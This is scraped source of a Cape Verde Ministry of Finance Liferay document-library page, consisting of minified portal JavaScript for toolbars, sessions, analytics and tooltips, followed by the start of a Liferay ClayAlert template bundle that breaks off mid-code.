"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("gtct",new Component.default(context,
"#gtct"),destroyConfig);else Liferay.component("gtct",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gtct",new Component.default(context,"#gtct"),destroyConfig);else Liferay.component("gtct",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.oxau__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146550"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["recent"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146550)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["146442","146558"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d2r1hmno8",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent",
folders:{defaultParentFolderId:"146550",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146550",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d2r1hmno8",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayStripe.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/ClayToast.js&/o/js/resolved-module/frontend-taglib-clay$clay-alert@2.5.1/lib/all/alert.js&/o/js/resolved-module/frontend-js-web@2.0.39/liferay/toast/commands/OpenToast.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/surface/Surface.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/util/Utils.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/app/App.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/init.es.js
body_size: 48058
content:
Liferay.Loader.define("frontend-taglib-clay$clay-alert@2.5.1/lib/ClayAlert.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayAlert=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayAlert.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayAlertBase.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var message=soy.asserts.assertType(goog.isFunction(opt_data.message)||goog.isString(opt_data.message)||opt_data.message instanceof
goog.soy.data.SanitizedContent,"message",opt_data.message,"!goog.soy.data.SanitizedContent|function()|string");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var title=soy.asserts.assertType(goog.isString(opt_data.title)||opt_data.title instanceof goog.soy.data.SanitizedContent,"title",opt_data.title,"!goog.soy.data.SanitizedContent|string");
var _handleHide=opt_data._handleHide;var closeable=soy.asserts.assertType(opt_data.closeable==null||goog.isBoolean(opt_data.closeable)||opt_data.closeable===1||opt_data.closeable===0,"closeable",opt_data.closeable,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var style=soy.asserts.assertType(opt_data.style==null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");$templateAlias1({closeable:closeable,elementClasses:elementClasses,events:{hide:_handleHide},
id:id,message:message,ref:"alertBase",spritemap:spritemap,style:style,title:title},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayAlert.render";exports.render.params=["message","spritemap","title","_handleHide","closeable","elementClasses","id","style"];exports.render.types={"message":"html|string","spritemap":"string","title":"string","_handleHide":"any","closeable":"bool","elementClasses":"string","id":"string","style":"string"};exports.templates=templates=
